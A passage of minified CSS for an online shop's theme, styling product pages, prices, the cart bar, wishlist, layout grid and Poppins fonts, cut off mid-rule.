.price-container .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.product-item .old-price .price-container{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.product-item .old-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:400}.custom-p__icons img{width:42px}@media (max-width:768px){.product.item .product-wrapper{flex-direction:row;gap:1rem}.product.item .product-wrapper .product-item-link{text-align:left!important}.product.item .product-wrapper .product-item-photo img{width:100px!important}.product.item .product-wrapper .item-add-to-cart{display:none}@media (min-width:768px){.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{visibility:hidden;display:block}}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart,.guided-selling #error-text.product.item .product-wrapper .item-add-to-cart,.guided-selling #next-button.product.item .product-wrapper .item-add-to-cart{transition:unset}.guided-selling #back-button.product.item .product-wrapper .item-add-to-cart{margin-right:0;width:0}.product.item .product-wrapper li{font-size:.75rem;line-height:1rem}.product.item .product-wrapper .stockstatus span{font-size:.75rem!important;line-height:1rem!important}.description-wrapper{position:relative}.description-wrapper [x-ref=description].less p{display:block;overflow-x:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:7.25rem}[data-content-type$=block] .description-wrapper [x-ref=description].less p p:last-child{margin-bottom:1rem;margin-top:0}.description-wrapper [x-ref=description].less p:not(:first-child){display:none}@media (min-width:768px){.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){visibility:hidden;display:block}}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #error-text.description-wrapper [x-ref=description].less p:not(:first-child),.guided-selling #next-button.description-wrapper [x-ref=description].less p:not(:first-child){transition:unset}.guided-selling #back-button.description-wrapper [x-ref=description].less p:not(:first-child){margin-right:0;width:0}.description-wrapper .read-more{font-weight:700}.description-wrapper .read-more.less{position:absolute;top:0;right:0}}@media (max-width:400px){[data-role=sorter]{max-width:9rem}}.page-product-bundle .price-final_price .price-from .price-container,.page-product-bundle .price-final_price .price-to .price-container{margin-bottom:1rem;display:block;--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price-label,.page-product-bundle .price-final_price .price-to .price-container .price-label{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:500}[data-content-type$=block] .page-product-bundle .price-final_price .price-from .price-container .price-label p:last-child,[data-content-type$=block] .page-product-bundle .price-final_price .price-to .price-container .price-label p:last-child{margin-bottom:1rem;margin-top:0}.page-product-bundle .price-final_price .price-from .price-container .price,.page-product-bundle .price-final_price .price-to .price-container .price{font-size:1.5rem;line-height:2rem;font-weight:600;line-height:1.25;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax{margin-top:.25rem}.page-product-bundle .price-final_price .price-from .price-including-tax+.price-excluding-tax .price,.page-product-bundle .price-final_price .price-to .price-including-tax+.price-excluding-tax .price{font-size:1rem;line-height:1.5rem}.page-product-bundle .price-final_price .price-from .old-price .price-container .price,.page-product-bundle .price-final_price .price-from .old-price .price-container .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-container .price,.page-product-bundle .price-final_price .price-to .old-price .price-container .price-label{display:inline;font-size:1rem;line-height:1.5rem;font-weight:400;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}#giftcard-preview-dialog .wrapper-inner{padding-top:1rem!important;padding-bottom:1rem!important}#giftcard-preview-dialog .wrapper-inner .main{display:flex;width:100%!important;max-width:100%;flex-direction:column}@media (min-width:768px){#giftcard-preview-dialog .wrapper-inner .main{width:-moz-max-content!important;width:max-content!important}}#giftcard-preview-dialog .wrapper-inner .main .footer,#giftcard-preview-dialog .wrapper-inner .main .header,#giftcard-preview-dialog .wrapper-inner .main .main-content{width:100%!important;padding:1rem!important}.custom-product .custom-p__icons img{width:42px}@media (min-width:1024px){.left-block,.right-block{width:48%;font-size:1rem;line-height:1.75}}.catalog-product-view [x-cloak]{display:none!important}.catalog-product-view .product-info-main .container{padding:0}.catalog-product-view .product-info-main .container b{font-weight:600}.catalog-product-view .similar-products .desktop-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .desktop-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .desktop-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .desktop-only-similar-products{margin-right:0;width:0}@media (min-width:769px){.catalog-product-view .similar-products .desktop-only-similar-products{display:block;width:100%}[data-content-type$=block] .catalog-product-view .similar-products .desktop-only-similar-products p:last-child{margin-bottom:1rem;margin-top:0}.catalog-product-view .similar-products .mobile-only-similar-products{display:none}@media (min-width:768px){.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{visibility:hidden;display:block}}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #error-text.catalog-product-view .similar-products .mobile-only-similar-products,.guided-selling #next-button.catalog-product-view .similar-products .mobile-only-similar-products{transition:unset}.guided-selling #back-button.catalog-product-view .similar-products .mobile-only-similar-products{margin-right:0;width:0}}@media (max-width:768px){.catalog-product-view .mobile-custom-accords{overflow-x:hidden}.catalog-product-view .mobile-custom-accords details[open] summary{--tw-bg-opacity:1;background-color:rgb(236 72 153/var(--tw-bg-opacity))}.catalog-product-view .mobile-custom-accords details[open] svg{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}.catalog-product-view .mobile-custom-accords{width:100%}.catalog-product-view .mobile-custom-accords summary:focus-visible:focus{outline:2px solid #0000;outline-offset:2px}.catalog-product-view .mobile-custom-accords .fade-in{opacity:1;animation:fadeInOpacity .3s ease-in}@keyframes fadeInOpacity{0%{opacity:0}to{opacity:1}}.catalog-product-view .tooltip-content{--tw-shadow:0 2px 4px #2e67b766;--tw-shadow-colored:0 2px 4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.catalog-product-view .tooltip-content a,.catalog-product-view .tooltip-content b,.catalog-product-view .tooltip-content p{margin-bottom:0;font-size:14px}.tooltip-content-arrow{position:absolute;bottom:-8px;left:50%;height:0;width:0;--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-left-width:6px;border-right-width:6px;border-top-width:6px;border-left-color:#0000;border-right-color:#0000;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity))}@media (min-width:768px){.tooltip-content-arrow{bottom:-6px}}.bg-blue-300{background-color:#0094ff}.product-time-accord-text{margin-bottom:1rem;font-size:15px;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}@media (min-width:768px){.product-time-accord-text{margin-top:0;font-size:1rem;line-height:1.5rem}}.cms-pdp-bottom-wrapper .pagebuilder-column-line{flex-wrap:wrap!important}.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:100%!important}@media (min-width:768px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:50%!important}}@media (min-width:1024px){.cms-pdp-bottom-wrapper .pagebuilder-column-line .pagebuilder-column{width:25%!important}}.cms-pdp-bottom-wrapper table{display:flex!important}.cms-pdp-bottom-wrapper table tbody{width:100%!important}.cms-pdp-bottom-wrapper picture{margin-top:auto;margin-bottom:auto;margin-right:.5rem;min-width:-moz-max-content;min-width:max-content}.cms-pdp-bottom-wrapper picture,.cms-pdp-bottom-wrapper picture img{height:2.5rem!important;width:2.5rem!important}.cms-pdp-bottom-wrapper a{text-decoration-line:underline}.cms-pdp-bottom-wrapper a:hover{text-decoration-line:none!important}.cms-pdp-bottom-wrapper p{margin-bottom:0;padding-top:0;padding-bottom:0}.cms-pdp-bottom-wrapper p:first-child{padding-top:1rem;font-size:1rem;line-height:1.5rem}.cms-pdp-bottom-wrapper p:last-child{padding-bottom:1rem;font-size:14px;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.cms-pdp-bottom-wrapper td:has(img){display:flex}.cms-pdp-bottom-wrapper td:has(img) img{margin-top:auto;margin-bottom:auto;max-height:2.5rem;max-width:2.5rem}.cms-pdp-bottom-wrapper tr{display:flex!important}.cms-pdp-bottom-wrapper tr td{width:-moz-max-content!important;width:max-content!important}.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:none!important}@media (min-width:768px){.cms-pdp-bottom-wrapper.desktop .pagebuilder-column:not(.whatsapp-column){display:block!important}}.cms-pdp-bottom-wrapper.mobile{display:block}[data-content-type$=block] .cms-pdp-bottom-wrapper.mobile p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.cms-pdp-bottom-wrapper.mobile{display:none}}.cms-pdp-bottom-wrapper.mobile .whatsapp-column{display:none!important}.gallery-arrows button[disabled=disabled]{cursor:not-allowed;opacity:.3}@media (max-width:768px){.catalog-product-view #maincontent{margin-top:0}}.gallery-wrapper{width:100%;padding-top:0}@media (min-width:768px){.gallery-wrapper{grid-column-start:1;grid-row:span 2/span 2;grid-row-start:1;height:auto}}@media (max-width:768px){.gallery-wrapper{order:-1}.add-to-cart-wrapper{position:fixed;left:0;bottom:0;z-index:30;margin:0;display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));border-top-width:1px;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-bg-opacity:0.95;padding:1rem;transform:translateY(100%);transition-property:transform;transition:.5s}.add-to-cart-wrapper.active{transform:translateY(0)}.add-to-cart-wrapper .qty-wrapper{width:100%}.add-to-cart-wrapper .add-to-cart-block{display:flex;width:100%;gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:grid;width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem}.add-to-cart-wrapper .add-to-cart-block .chat-button{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.add-to-cart-wrapper .add-to-cart-block .chat-button{font-size:1rem;line-height:1.5rem}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{display:inline-flex}.add-to-cart-wrapper .add-to-cart-block .chat-button span{vertical-align:middle}.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.add-to-cart-wrapper .add-to-cart-block .chat-button{border-width:1px}.add-to-cart-wrapper .add-to-cart-block .chat-button,.add-to-cart-wrapper .add-to-cart-block .chat-button:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.add-to-cart-wrapper .add-to-cart-block .chat-button{height:3rem;width:-moz-min-content;width:min-content}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .chat-button svg{margin-right:.5rem;height:1.5rem;width:1.5rem}.add-to-cart-wrapper .add-to-cart-block button,.add-to-cart-wrapper .add-to-cart-block input{margin:0;height:3rem!important;width:100%}.add-to-cart-wrapper .add-to-cart-block button.qty-button{height:3rem!important;width:3rem}}@media (min-width:768px){.add-to-cart-wrapper{margin-top:1rem;margin-bottom:1rem;display:flex;flex-direction:column}.add-to-cart-wrapper .add-to-cart-block{display:flex;flex:1 1 0%;flex-direction:row;flex-wrap:wrap}@media (min-width:640px){.add-to-cart-wrapper .add-to-cart-block{flex-wrap:nowrap}}@media (min-width:768px){.add-to-cart-wrapper .add-to-cart-block .chat-button{display:none}}.add-to-cart-wrapper .add-to-cart-block .qty-cart{display:flex;width:100%;flex-direction:row;gap:.5rem}}.upsell-product-slider .product.photo{width:5rem;min-width:5rem}.upsell-product-slider .product.photo .product-image-photo{margin-right:1rem;height:4rem;width:4rem!important}.upsell-product-slider .upsell-grid{margin-bottom:1rem;display:grid}.upsell-product-slider .upsell-grid .product:last-child{border-bottom-width:0}.upsell-product-slider select{background-position:right -.1rem center}.upsell-product-slider .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{visibility:hidden;display:block}}.guided-selling #back-button.upsell-product-slider .price-label,.guided-selling #error-text.upsell-product-slider .price-label,.guided-selling #next-button.upsell-product-slider .price-label{transition:unset}.guided-selling #back-button.upsell-product-slider .price-label{margin-right:0;width:0}.upsell-product-slider .price-box{margin-right:1rem;height:auto!important;min-width:4rem;justify-content:flex-end}.upsell-product-slider .price,.upsell-product-slider .price-wrapper{font-size:1.125rem!important;line-height:1.75rem!important;font-weight:700!important;--tw-text-opacity:1!important;color:rgb(31 41 55/var(--tw-text-opacity))!important}.upsell-product-slider .upsell-price-label{display:flex;width:100%;justify-content:flex-end;padding-right:1rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.upsell-product-slider .qty-button{position:absolute!important}@media (max-width:460px){.upsell-product-slider .upsell-item .product-info{flex-wrap:wrap;justify-content:space-between}.upsell-product-slider .upsell-item .product-info .price-box{margin-right:0}.upsell-product-slider .upsell-item .product-info .upsell-price-label{padding-right:0}.upsell-product-slider .upsell-item .product-info .item-name{width:58.333333%}.upsell-product-slider .upsell-item .product-info .item-name .name{margin-bottom:1rem}.upsell-product-slider .upsell-item .cart-actions{display:flex;width:100%;justify-content:flex-end}}.wishlist-widget .price-box .old-price,.wishlist-widget .price-box .price-label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.wishlist-index-index .price-box{margin-top:auto}.wishlist-index-index .product-item-actions{margin-top:0;display:flex;flex-direction:row;justify-content:space-between;gap:1rem}.wishlist-index-index .product-item-actions .btn-remove{display:flex;height:3rem;width:100%;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;line-height:200%}.wishlist-index-index .product-item-actions .btn-remove svg{stroke:#fff}.wishlist-index-index .price-as-configured{display:flex;flex-direction:row;gap:.5rem}.wishlist-index-index .price-box{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem}.wishlist-index-index .price-box .price-wrapper .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{visibility:hidden;display:block}}.guided-selling #back-button.wishlist-index-index .price-label,.guided-selling #error-text.wishlist-index-index .price-label,.guided-selling #next-button.wishlist-index-index .price-label{transition:unset}.guided-selling #back-button.wishlist-index-index .price-label{margin-right:0;width:0}.wishlist-index-index .old-price .price-container .price,.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.wishlist-index-index .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(0 148 255/var(--tw-text-opacity))}.wishlist-index-index .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.account .actions-toolbar{border-top-width:0!important}.backdrop{position:fixed;inset:0;display:flex;height:100vh;background-color:rgb(0 0 0/var(--tw-bg-opacity));--tw-bg-opacity:0.25}.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.product-item-search .price-box:has(.minimal-price-link) .price-label{display:none}@media (min-width:768px){.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{visibility:hidden;display:block}}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #error-text.product-item-search .price-box:has(.minimal-price-link) .price-label,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #next-button.product-item-search .price-box:has(.minimal-price-link) .price-label{transition:unset}.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-final_price,.guided-selling #back-button.product-item-search .price-box:has(.minimal-price-link) .price-label{margin-right:0;width:0}.product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price{display:block}[data-content-type$=block] .product-item-search .price-box:has(.minimal-price-link) .minimal-price-link .price-final_price p:last-child{margin-bottom:1rem;margin-top:0}.snap{scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}:where(html){scrollbar-gutter:stable}.columns:has(.mst-search__index-magento-catalog-category){display:block}[data-content-type$=block] .columns:has(.mst-search__index-magento-catalog-category) p:last-child{margin-bottom:1rem;margin-top:0}.columns:has(.mst-search__index-magento-catalog-category) .column.main{grid-column-start:1!important}.container{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.container{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.container{padding-left:3rem;padding-right:3rem}}.clearfix:after{content:"";display:block}.page-main{margin-top:2rem;margin-bottom:2rem}.columns{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.columns{max-width:480px}}@media (min-width:640px){.columns{max-width:640px}}@media (min-width:768px){.columns{max-width:768px}}@media (min-width:1024px){.columns{max-width:1024px}}@media (min-width:1280px){.columns{max-width:1280px}}@media (min-width:1320px){.columns{max-width:1320px}}@media (min-width:1536px){.columns{max-width:1536px}}.columns{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));-moz-column-gap:2rem;column-gap:2rem}.catalog-product-view .product-info-main .columns{padding:0}.catalog-product-view .product-info-main .columns b{font-weight:600}.columns{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.columns{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.columns{padding-left:3rem;padding-right:3rem}}.columns{grid-template-rows:auto minmax(0,1fr)}.columns .main{order:2}.columns .sidebar{order:3}.product-main-full-width .columns{max-width:none}.page-main-full-width .columns{max-width:none;padding-left:0;padding-right:0}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{order:1}@media (min-width:640px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(2,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-column:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{order:3}.account .columns .sidebar-main,.page-with-filter .columns .sidebar-main{grid-column:1/-1}.account .columns .sidebar-additional{grid-column:span 2/span 2}}@media (min-width:768px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(3,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.page-layout-3columns .columns .main{grid-row:span 2/span 2}.page-layout-2columns-left .columns .sidebar,.page-layout-2columns-right .columns .sidebar,.page-layout-3columns .columns .sidebar{grid-column:span 1/span 1}.page-layout-2columns-left .columns .main,.page-layout-3columns .columns .main{grid-column-start:2!important}.page-layout-2columns-left .columns .sidebar,.page-layout-3columns .columns .sidebar{order:1}.page-layout-2columns-left .columns .sidebar~.sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-3columns .columns .sidebar~.sidebar-additional{order:3}}@media (min-width:1024px){.page-layout-2columns-left .columns,.page-layout-2columns-right .columns,.page-layout-3columns .columns{grid-template-columns:repeat(4,minmax(0,1fr))}.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{grid-column:span 3/span 3}.page-layout-3columns .columns .sidebar-additional{grid-column-start:4}}.product-image-container{width:100%!important}.product-image-container img{width:100%}@media (min-width:1024px){.page-footer{background-color:#000;background-repeat:no-repeat;background-position:50%}}.page-footer{background-color:#363636;background-repeat:no-repeat;background-position:50%;background-attachment:fixed;background-size:cover}.contact-index-index .columns{grid-template-rows:auto}.contact-index-index #maincontent{margin-bottom:0}.bg-zoom .pagebuilder-banner-wrapper{background-size:111%!important;transition:background-size .3s ease-in-out!important;background-position:50%!important}.bg-zoom .pagebuilder-banner-wrapper:hover{background-size:116%!important}@media (max-width:768px){.breadcrumbs ol .separator{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol .separator,.guided-selling #error-text.breadcrumbs ol .separator,.guided-selling #next-button.breadcrumbs ol .separator{transition:unset}.guided-selling #back-button.breadcrumbs ol .separator{margin-right:0;width:0}.breadcrumbs ol li{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li,.guided-selling #error-text.breadcrumbs ol li,.guided-selling #next-button.breadcrumbs ol li{transition:unset}.guided-selling #back-button.breadcrumbs ol li{margin-right:0;width:0}.breadcrumbs ol li:nth-last-child(2){display:block}[data-content-type$=block] .breadcrumbs ol li:nth-last-child(2) p:last-child{margin-bottom:1rem;margin-top:0}.breadcrumbs ol li:nth-last-child(2):before{content:"<";margin-right:.25rem}.breadcrumbs ol li:last-child{display:none}@media (min-width:768px){.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{visibility:hidden;display:block}}.guided-selling #back-button.breadcrumbs ol li:last-child,.guided-selling #error-text.breadcrumbs ol li:last-child,.guided-selling #next-button.breadcrumbs ol li:last-child{transition:unset}.guided-selling #back-button.breadcrumbs ol li:last-child{margin-right:0;width:0}html body .widget-visible{scale:0!important}}body{overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.body-fixed{position:fixed;width:100%;overflow:hidden;top:var(--scroll-y)}html{overflow-x:hidden}#cart-drawer{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[x-cloak]{display:none!important}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:768px){.input{margin-right:1rem}}@media (min-width:1024px){.input{margin-right:0}}@media (min-width:1280px){.input{margin-right:1rem}}.input-light{--tw-border-opacity:1;border-color:rgb(156 163 175/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));outline:2px solid #0000;outline-offset:2px}.card{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.card-interactive:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.scrollbar-gutter-stable{scrollbar-gutter:stable}.brand-slider{visibility:visible!important}.brand-slider ::-webkit-scrollbar{display:none}.brand-slider .glider-slide img{opacity:.25;--tw-grayscale:grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.brand-slider .glider-dots{visibility:visible;display:flex;justify-content:center}.brand-slider .glider-dots .glider-dot{margin-left:.25rem;margin-right:.25rem;height:.5rem;width:.5rem;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity))}.brand-slider [data-role=glider-content]{display:flex}.main-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.main-title{max-width:480px}}@media (min-width:640px){.main-title{max-width:640px}}@media (min-width:768px){.main-title{max-width:768px}}@media (min-width:1024px){.main-title{max-width:1024px}}@media (min-width:1280px){.main-title{max-width:1280px}}@media (min-width:1320px){.main-title{max-width:1320px}}@media (min-width:1536px){.main-title{max-width:1536px}}.main-title{margin-top:1.5rem;margin-bottom:1.5rem;display:flex;flex-direction:column;flex-wrap:wrap;font-weight:700}.catalog-product-view .product-info-main .main-title{padding:0}.catalog-product-view .product-info-main .main-title b{font-weight:600}.main-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.main-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.main-title{padding-left:3rem;padding-right:3rem}}@media (min-width:768px){.main-title{flex-direction:row}}@media (min-width:1024px){.main-title{margin-top:2rem}}.brand-brand-view .main-title,.catalog-category-view .main-title{margin:0;padding:0 0 .5rem}.catalog-product-view .main-title{margin:0;display:flex;justify-content:space-between;padding-left:0;padding-right:0;text-align:left!important}@media (min-width:768px){.catalog-product-view .main-title{padding-right:10rem}}.catalog-product-view #product-addtocart-button{height:4rem;width:100%}.catalog-product-view .custom-flex-width{width:calc(47% - .5rem)}@media(max-width:1320px){.catalog-product-view .custom-flex-width{width:100%}}@media (min-width:768px){.catalog-product-view .m-logo{position:absolute;top:.5rem;right:0}}html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-size:1rem;line-height:1.5rem;line-height:1.5;letter-spacing:0;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity));font-family:Poppins,sans-serif}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(fonts/Poppins-Regular.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(fonts/Poppins-Medium.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(fonts/Poppins-Bold.woff2) format("woff2")}@font-face{font-family:Poppins;font-style:normal;font-weight:900;font-display:swap;src:url(fonts/Poppins-Black.woff2) format("woff2")}.page-wrapper .h1,.page-wrapper h1{margin-bottom:20px;font-size:1.5rem!important;font-weight:900;line-height:120%!important}@media (min-width:768px){.page-wrapper .h1,.page-wrapper h1{font-size:2rem!important;line-height:1!important}}.page-wrapper .h1,.page-wrapper h1{font-family:Poppins}.page-wrapper .h2,.page-wrapper h2{font-size:1.4rem}.page-wrapper .h2,.page-wrapper .h3,.page-wrapper h2,.page-wrapper h3{margin-bottom:20px;font-weight:600;line-height:1;font-family:Poppins}.page-wrapper .h3,.page-wrapper 